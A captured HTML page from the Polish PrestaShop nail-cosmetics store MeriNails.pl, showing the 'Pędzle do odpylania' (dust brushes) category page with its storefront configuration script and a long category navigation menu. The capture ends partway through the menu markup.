

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merinails.pl/72-pedzle-do-odpylania
body_size: 11970
content:
<!doctype html>
<html lang="pl">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Pędzle do odpylania</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://merinails.pl/72-pedzle-do-odpylania">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://merinails.pl/img/favicon.ico?1727871949">
  <link rel="shortcut icon" type="image/x-icon" href="https://merinails.pl/img/favicon.ico?1727871949">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/themes/theme_makali4/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/io_sellers/views/css/sellers.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/gmgetfreeshipping/views/css/gmgetfreeshipping.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/themes/theme_makali4/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/merinails.pl\/72-pedzle-do-odpylania","meta":{"title":"P\u0119dzle do odpylania","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-72":true,"category-P\u0119dzle do odpylania":true,"category-id-parent-71":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"MeriNails.pl","logo":"https:\/\/merinails.pl\/img\/merinails-logo-1727871207.jpg","stores_icon":"https:\/\/merinails.pl\/img\/logo_stores.png","favicon":"https:\/\/merinails.pl\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/merinails.pl\/","current_url":"https:\/\/merinails.pl\/72-pedzle-do-odpylania","shop_domain_url":"https:\/\/merinails.pl","img_ps_url":"https:\/\/merinails.pl\/img\/","img_cat_url":"https:\/\/merinails.pl\/img\/c\/","img_lang_url":"https:\/\/merinails.pl\/img\/l\/","img_prod_url":"https:\/\/merinails.pl\/img\/p\/","img_manu_url":"https:\/\/merinails.pl\/img\/m\/","img_sup_url":"https:\/\/merinails.pl\/img\/su\/","img_ship_url":"https:\/\/merinails.pl\/img\/s\/","img_store_url":"https:\/\/merinails.pl\/img\/st\/","img_col_url":"https:\/\/merinails.pl\/img\/co\/","img_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/img\/","css_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/css\/","js_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/js\/","pic_url":"https:\/\/merinails.pl\/upload\/","pages":{"address":"https:\/\/merinails.pl\/adres","addresses":"https:\/\/merinails.pl\/adresy","authentication":"https:\/\/merinails.pl\/logowanie","cart":"https:\/\/merinails.pl\/koszyk","category":"https:\/\/merinails.pl\/index.php?controller=category","cms":"https:\/\/merinails.pl\/index.php?controller=cms","contact":"https:\/\/merinails.pl\/kontakt","discount":"https:\/\/merinails.pl\/rabaty","guest_tracking":"https:\/\/merinails.pl\/sledzenie-zamowien-gosci","history":"https:\/\/merinails.pl\/historia-zamowien","identity":"https:\/\/merinails.pl\/dane-osobiste","index":"https:\/\/merinails.pl\/","my_account":"https:\/\/merinails.pl\/moje-konto","order_confirmation":"https:\/\/merinails.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/merinails.pl\/index.php?controller=order-detail","order_follow":"https:\/\/merinails.pl\/sledzenie-zamowienia","order":"https:\/\/merinails.pl\/zam\u00f3wienie","order_return":"https:\/\/merinails.pl\/index.php?controller=order-return","order_slip":"https:\/\/merinails.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/merinails.pl\/nie-znaleziono-strony","password":"https:\/\/merinails.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/merinails.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/merinails.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/merinails.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/merinails.pl\/promocje","product":"https:\/\/merinails.pl\/index.php?controller=product","search":"https:\/\/merinails.pl\/szukaj","sitemap":"https:\/\/merinails.pl\/Mapa strony","stores":"https:\/\/merinails.pl\/nasze-sklepy","supplier":"https:\/\/merinails.pl\/dostawcy","register":"https:\/\/merinails.pl\/logowanie?create_account=1","order_login":"https:\/\/merinails.pl\/zam\u00f3wienie?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_makali4\/assets\/","actions":{"logout":"https:\/\/merinails.pl\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/merinails.pl\/"},{"title":"Wszystkie Produkty","url":"https:\/\/merinails.pl\/34-wszystkie-produkty"},{"title":"Akcesoria","url":"https:\/\/merinails.pl\/71-akcesoria"},{"title":"P\u0119dzle do odpylania","url":"https:\/\/merinails.pl\/72-pedzle-do-odpylania"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768969149,"static_token":"c7873a121865d5b1a0a657b24da94479","token":"892418f7512b222e321372e33fac7f2e","debug":false};
        var psemailsubscription_subscription = "https:\/\/merinails.pl\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->



<!-- emarketing end -->



    
  </head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-72 category-pedzle-do-odpylania category-id-parent-71 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
          

  <div class="header-top">
		<div class="logo">
			  <a href="https://merinails.pl/">
				<img class="logo img-responsive" src="https://merinails.pl/img/merinails-logo-1727871207.jpg" alt="MeriNails.pl">
			  </a>
		</div>
		<div class="displayheader">
			     	  	  <div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><i class="fa fa-phone"></i>789 201 423</span> sklep<span class="mail-iner">@merinails.pl</span></div>
</div>
	       
			<div class="setting_top dropdown js-dropdown">
				<span class="icon ion-android-settings" data-toggle="dropdown">Logowanie</span>
				<div class="content-setting dropdown-menu">
				  <div class="user-info-block">
	<a href="https://merinails.pl/moje-konto" rel="nofollow">Moje konto</a>
	<a href="https://merinails.pl/koszyk?action=show">Koszyk</a>
	
  <a
	href="https://merinails.pl/moje-konto"
	title="Zaloguj się na swoje konto"
	rel="nofollow"
  >
	<span class="login">Zaloguj</span>
  </a>
</div>


				</div>
			</div>
		</div>

  </div>	
	<div class="header-bottom">
		
		<div class="container">
			<div class="megamenu">
				<!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Menu</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://merinails.pl/131-nowosci">Nowości </a>
												</li>
											<li><a href="https://merinails.pl/34-wszystkie-produkty">Wszystkie Produkty </a>
												<ul class="dhtml">
													<li><a href="https://merinails.pl/10-lakiery-hybrydowe">Lakiery Hybrydowe </a>
								<ul>
																	<li><a href="https://merinails.pl/104-topy">Topy </a>
																	<li><a href="https://merinails.pl/11-bazy">Bazy </a>
																	<li><a href="https://merinails.pl/102-klasyczne-kolory">Klasyczne Kolory </a>
																	<li><a href="https://merinails.pl/12-kolekcje">Kolekcje </a>
																	<li><a href="https://merinails.pl/103-zestawy">Zestawy </a>
																</ul>
													<li><a href="https://merinails.pl/27-pielegnacja-ciala">Pielęgnacja Ciała </a>
								<ul>
																	<li><a href="https://merinails.pl/111-balsamy-do-ciala">Balsamy Do Ciała </a>
																	<li><a href="https://merinails.pl/29-kremy-do-rak">Kremy Do Rąk </a>
																	<li><a href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream">Uniwersalne Kremy Hand&amp;Body Cream </a>
																	<li><a href="https://merinails.pl/32-kremy-do-stop">Kremy Do Stóp </a>
																	<li><a href="https://merinails.pl/30-peelingi-do-ciala">Peelingi Do Ciała </a>
																	<li><a href="https://merinails.pl/28-shea-elixir-z-keratyna">Shea Elixir z keratyną </a>
																	<li><a href="https://merinails.pl/31-masla-do-ciala">Masła do ciała </a>
																	<li><a href="https://merinails.pl/33-zestawy-home-spa">Zestawy Home SPA </a>
																	<li><a href="https://merinails.pl/35-serum-do-paznokci">Serum do paznokci </a>
																	<li><a href="https://merinails.pl/37-olejki-arganowe">Olejki Arganowe </a>
																	<li><a href="https://merinails.pl/138-mgielki-do-ciala">Mgiełki Do Ciała </a>
																	<li><a href="https://merinails.pl/140-sample-probki">Sample </a>
																	<li><a href="https://merinails.pl/147-perfumy">Perfumy </a>
																	<li><a href="https://merinails.pl/157-sole-do-kapieli">Sole do kąpieli </a>
																	<li><a href="https://merinails.pl/159-mydla-do-rak">Mydła Do Rąk </a>
																</ul>
													<li><a href="https://merinails.pl/38-metoda-zelowa-uv">Metoda Żelowa UV </a>
								<ul>
																	<li><a href="https://merinails.pl/39-zele-bazowe">Żele bazowe </a>
																	<li><a href="https://merinails.pl/40-zele-budujace">Żele budujące </a>
																	<li><a href="https://merinails.pl/41-zele-biale">Żele białe </a>
																	<li><a href="https://merinails.pl/42-zele-kamuflujace">Żele Kamuflujące </a>
																	<li><a href="https://merinails.pl/43-zele-nablyszczajace">Żele Nabłyszczające </a>
																	<li><a href="https://merinails.pl/141-proteinowe-zele-samopoziomujace">Proteinowe żele samopoziomujące </a>
																</ul>
													<li><a href="https://merinails.pl/44-akrylozele">AKRYLOŻELE </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/46-zele-kolorowe">Żele Kolorowe </a>
								<ul>
																	<li><a href="https://merinails.pl/47-paint-gel">Paint Gel </a>
																	<li><a href="https://merinails.pl/48-sugar-effect-gel">Sugar effect Gel </a>
																	<li><a href="https://merinails.pl/49-nail-art-gel">Nail Art Gel </a>
																	<li><a href="https://merinails.pl/113-arte-brillante">Arte Brillante </a>
																</ul>
													<li><a href="https://merinails.pl/50-metoda-akrylowa">Metoda Akrylowa </a>
								<ul>
																	<li><a href="https://merinails.pl/51-liquid-monomer">Liquid / Monomer </a>
																	<li><a href="https://merinails.pl/52-pudry-akrylowe">Pudry akrylowe </a>
																	<li><a href="https://merinails.pl/53-akryle-kolorowe">Akryle Kolorowe </a>
																</ul>
													<li><a href="https://merinails.pl/55-pedzle">Pędzle </a>
								<ul>
																	<li><a href="https://merinails.pl/56-pedzle-do-zdobien">Pędzle do zdobień </a>
																	<li><a href="https://merinails.pl/57-pedzle-metoda-akrylowa">Pędzle metoda akrylowa </a>
																	<li><a href="https://merinails.pl/58-pedzle-metoda-zelowa">Pędzle metoda żelowa </a>
																</ul>
													<li><a href="https://merinails.pl/54-preparaty-pomocnicze">Preparaty Pomocnicze </a>
								<ul>
																	<li><a href="https://merinails.pl/105-primery">Primery </a>
																	<li><a href="https://merinails.pl/106-cleanery">Cleanery </a>
																	<li><a href="https://merinails.pl/108-remover">Remover </a>
																	<li><a href="https://merinails.pl/109-kleje">Kleje </a>
																	<li><a href="https://merinails.pl/110-preparaty-odkazajace">Preparaty odkażające </a>
																</ul>
													<li><a href="https://merinails.pl/59-lakiery-klasyczne">Lakiery Klasyczne </a>
								<ul>
																	<li><a href="https://merinails.pl/60-bazy-i-topy">Bazy i topy </a>
																	<li><a href="https://merinails.pl/61-lakiery-proteinowe">Lakiery proteinowe </a>
																</ul>
													<li><a href="https://merinails.pl/63-pylki-i-ozdoby">Pyłki i Ozdoby </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/119-farbki-akrylowe">Farbki Akrylowe </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/71-akcesoria">Akcesoria </a>
								<ul>
																	<li><a href="https://merinails.pl/151-produkty-do-stemplowania">Produkty Do Stemplowania </a>
																	<li><a href="https://merinails.pl/72-pedzle-do-odpylania">Pędzle do odpylania </a>
																	<li><a href="https://merinails.pl/73-szablony-formy">Szablony / Formy </a>
																	<li><a href="https://merinails.pl/156-tipsy">Tipsy </a>
																	<li><a href="https://merinails.pl/74-waciki-bezpylowe">Waciki bezpyłowe </a>
																	<li><a href="https://merinails.pl/75-gabeczki">Gąbeczki </a>
																	<li><a href="https://merinails.pl/76-rekawiczki">Rękawiczki </a>
																	<li><a href="https://merinails.pl/77-etui-paletki">Etui / Paletki </a>
																	<li><a href="https://merinails.pl/78-wzorniki">Wzorniki </a>
																	<li><a href="https://merinails.pl/36-perfumy-do-wnetrz">Perfumy do wnętrz </a>
																	<li><a href="https://merinails.pl/121-inne">Inne </a>
																</ul>
													<li><a href="https://merinails.pl/79-narzedzia">Narzędzia </a>
								<ul>
																	<li><a href="https://merinails.pl/80-pilniki-i-polerki">Pilniki i polerki </a>
																	<li><a href="https://merinails.pl/81-frezy">Frezy </a>
																	<li><a href="https://merinails.pl/82-zaciskarki">Zaciskarki </a>
																	<li><a href="https://merinails.pl/83-kopytka">Kopytka </a>
																	<li><a href="https://merinails.pl/84-cazki">Cążki </a>
																	<li><a href="https://merinails.pl/85-nozyczki">Nożyczki </a>
																	<li><a href="https://merinails.pl/122-inne">Inne </a>
																</ul>
													<li><a href="https://merinails.pl/86-urzadzenia">Urządzenia </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/89-gadzety">Gadżety </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/154-make-up">MAKE-UP </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://merinails.pl/90-szkolenia">Szkolenia </a>
												<ul class="dhtml">
													<li><a href="https://merinails.pl/91-szkolenia-indigo">Szkolenia Indigo </a>
								<ul>
																	<li><a href="https://merinails.pl/128-joanna-machnik">Joanna Machnik </a>
																	<li><a href="https://merinails.pl/152-kamila-cichon">Kamila Cichoń </a>
																</ul>
													<li><a href="https://merinails.pl/92-szkolenia-posh-lashes">Szkolenia Posh Lashes </a>
								<ul>
																	<li><a href="https://merinails.pl/130-ilona-mnatsakanyan">Ilona Mnatsakanyan </a>
																</ul>
												</ul>
												</li>
											<li><a href="/10-lakiery-hybrydowe">Lakiery hybrydowe</a>
						</li>
						<li><a href="/27-pielegnacja-ciala">Pielęgnacja ciała</a>
						</li>
						<li><a href="/content/10-szkolenia">Szkolenia</a>
						</li>
						<li><a href="/kontakt">Kontakt</a>
						</li>
				</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu34" class="pt_menu nav-1"><div class="parentMenu"><a href="https://merinails.pl/34-wszystkie-produkty" class="fontcustom2"><span>Wszystkie Produkty</span><i class="icon-caret-down"></i></a></div><div id="popup34" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block134"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/10-lakiery-hybrydowe"><span>Lakiery Hybrydowe</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/104-topy"><span>Topy</span></a><a class="itemMenuName level4" href="https://merinails.pl/11-bazy"><span>Bazy</span></a><a class="itemMenuName level4" href="https://merinails.pl/102-klasyczne-kolory"><span>Klasyczne Kolory</span></a><a class="itemMenuName level4" href="https://merinails.pl/12-kolekcje"><span>Kolekcje</span></a><a class="itemMenuName level4" href="https://merinails.pl/103-zestawy"><span>Zestawy</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/27-pielegnacja-ciala"><span>Pielęgnacja Ciała</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/111-balsamy-do-ciala"><span>Balsamy Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/29-kremy-do-rak"><span>Kremy Do Rąk</span></a><a class="itemMenuName level4" href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream"><span>Uniwersalne Kremy Hand&Body Cream</span></a><a class="itemMenuName level4" href="https://merinails.pl/32-kremy-do-stop"><span>Kremy Do Stóp</span></a><a class="itemMenuName level4" href="https://merinails.pl/30-peelingi-do-ciala"><span>Peelingi Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/28-shea-elixir-z-keratyna"><span>Shea Elixir z keratyną</span></a><a class="itemMenuName level4" href="https://merinails.pl/31-masla-do-ciala"><span>Masła do ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/33-zestawy-home-spa"><span>Zestawy Home SPA</span></a><a class="itemMenuName level4" href="https://merinails.pl/35-serum-do-paznokci"><span>Serum do paznokci</span></a><a class="itemMenuName level4" href="https://merinails.pl/37-olejki-arganowe"><span>Olejki Arganowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/138-mgielki-do-ciala"><span>Mgiełki Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/140-sample-probki"><span>Sample</span></a><a class="itemMenuName level4" href="https://merinails.pl/147-perfumy"><span>Perfumy</span></a><a class="itemMenuName level4" href="https://merinails.pl/157-sole-do-kapieli"><span>Sole do kąpieli</span></a><a class="itemMenuName level4" href="https://merinails.pl/159-mydla-do-rak"><span>Mydła Do Rąk</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/38-metoda-zelowa-uv"><span>Metoda Żelowa UV</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/39-zele-bazowe"><span>Żele bazowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/40-zele-budujace"><span>Żele budujące</span></a><a class="itemMenuName level4" href="https://merinails.pl/41-zele-biale"><span>Żele białe</span></a><a class="itemMenuName level4" href="https://merinails.pl/42-zele-kamuflujace"><span>Żele Kamuflujące</span></a><a class="itemMenuName level4" href="https://merinails.pl/43-zele-nablyszczajace"><span>Żele Nabłyszczające</span></a><a class="itemMenuName level4" href="https://merinails.pl/141-proteinowe-zele-samopoziomujace"><span>Proteinowe żele samopoziomujące</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/44-akrylozele"><span>AKRYLOŻELE</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/46-zele-kolorowe"><span>Żele Kolorowe</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/47-paint-gel"><span>Paint Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/48-sugar-effect-gel"><span>Sugar effect Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/49-nail-art-gel"><span>Nail Art Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/113-arte-brillante"><span>Arte Brillante</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/50-metoda-akrylowa"><span>Metoda Akrylowa</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/51-liquid-monomer"><span>Liquid / Monomer</span></a><a class="itemMenuName level4" href="https://merinails.pl/52-pudry-akrylowe"><span>Pudry akrylowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/53-akryle-kolorowe"><span>Akryle Kolorowe</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/55-pedzle"><span>Pędzle</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/56-pedzle-do-zdobien"><span>Pędzle do zdobień</span></a><a class="itemMenuName level4" href="https://merinails.pl/57-pedzle-metoda-akrylowa"><span>Pędzle metoda akrylowa</span></a><a class="itemMenuName level4" href="https://merinails.pl/58-pedzle-metoda-zelowa"><span>Pędzle metoda żelowa</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/54-preparaty-pomocnicze"><span>Preparaty Pomocnicze</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/105-primery"><span>Primery</span></a><a class="itemMenuName level4" href="https://merinails.pl/106-cleanery"><span>Cleanery</span></a><a class="itemMenuName level4" href="https://merinails.pl/108-remover"><span>Remover</span></a><a class="itemMenuName level4" href="https://merinails.pl/109-kleje"><span>Kleje</span></a><a class="itemMenuName level4" href="https://merinails.pl/110-preparaty-odkazajace"><span>Preparaty odkażające</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/59-lakiery-klasyczne"><span>Lakiery Klasyczne</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/60-bazy-i-topy"><span>Bazy i topy</span></a><a class="itemMenuName level4" href="https://merinails.pl/61-lakiery-proteinowe"><span>Lakiery proteinowe</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/63-pylki-i-ozdoby"><span>Pyłki i Ozdoby</span></a><a class="itemMenuName level3" href="https://merinails.pl/119-farbki-akrylowe"><span>Farbki Akrylowe</span></a><a class="itemMenuName level3 actParent" href="https://merinails.pl/71-akcesoria"><span>Akcesoria</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/151-produkty-do-stemplowania"><span>Produkty Do Stemplowania</span></a><a class="itemMenuName level4 act" href="https://merinails.pl/72-pedzle-do-odpylania"><span>Pędzle do odpylania</span></a><a class="itemMenuName level4" href="https://merinails.pl/73-szablony-formy"><span>Szablony / Formy</span></a><a class="itemMenuName level4" href="https://merinails.pl/156-tipsy"><span>Tipsy</span></a><a class="itemMenuName level4" href="https://merinails.pl/74-waciki-bezpylowe"><span>Waciki bezpyłowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/75-gabeczki"><span>Gąbeczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/76-rekawiczki"><span>Rękawiczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/77-etui-paletki"><span>Etui / Paletki</span></a><a class="itemMenuName level4" href="https://merinails.pl/78-wzorniki"><span>Wzorniki</span></a><a class="itemMenuName level4" href="https://merinails.pl/36-perfumy-do-wnetrz"><span>Perfumy do wnętrz</span></a><a class="itemMenuName level4" href="https://merinails.pl/121-inne"><span>Inne</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/79-narzedzia"><span>Narzędzia</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/80-pilniki-i-polerki"><span>Pilniki i polerki</span></a><a class="itemMenuName level4" href="https://merinails.pl/81-frezy"><span>Frezy</span></a><a class="itemMenuName level4" href="https://merinails.pl/82-zaciskarki"><span>Zaciskarki</span></a><a class="itemMenuName level4" href="https://merinails.pl/83-kopytka"><span>Kopytka</span></a><a class="itemMenuName level4" href="https://merinails.pl/84-cazki"><span>Cążki</span></a><a class="itemMenuName level4" href="https://merinails.pl/85-nozyczki"><span>Nożyczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/122-inne"><span>Inne</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/86-urzadzenia"><span>Urządzenia</span></a><a class="itemMenuName level3" href="https://merinails.pl/89-gadzety"><span>Gadżety</span></a><a class="itemMenuName level3" href="https://merinails.pl/154-make-up"><span>MAKE-UP</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu10" class="pt_menu nav-2"><div class="parentMenu"><a href="https://merinails.pl/10-lakiery-hybrydowe" class="fontcustom2"><span>Lakiery Hybrydowe</span><i class="icon-caret-down"></i></a></div><div id="popup10" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block110"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level4 nochild" href="https://merinails.pl/104-topy"><span>Topy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/11-bazy"><span>Bazy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/102-klasyczne-kolory"><span>Klasyczne Kolory</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/12-kolekcje"><span>Kolekcje</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/103-zestawy"><span>Zestawy</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu27" class="pt_menu nav-3"><div class="parentMenu"><a href="https://merinails.pl/27-pielegnacja-ciala" class="fontcustom2"><span>Pielęgnacja Ciała</span><i class="icon-caret-down"></i></a></div><div id="popup27" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block127"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level4 nochild" href="https://merinails.pl/111-balsamy-do-ciala"><span>Balsamy Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/29-kremy-do-rak"><span>Kremy Do Rąk</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream"><span>Uniwersalne Kremy Hand&Body Cream</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/32-kremy-do-stop"><span>Kremy Do Stóp</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/30-peelingi-do-ciala"><span>Peelingi Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/28-shea-elixir-z-keratyna"><span>Shea Elixir z keratyną</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/31-masla-do-ciala"><span>Masła do ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/33-zestawy-home-spa"><span>Zestawy Home SPA</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/35-serum-do-paznokci"><span>Serum do paznokci</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/37-olejki-arganowe"><span>Olejki Arganowe</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/138-mgielki-do-ciala"><span>Mgiełki Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/140-sample-probki"><span>Sample</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/147-perfumy"><span>Perfumy</span></a><a class="itemMenuName level4 nochild" 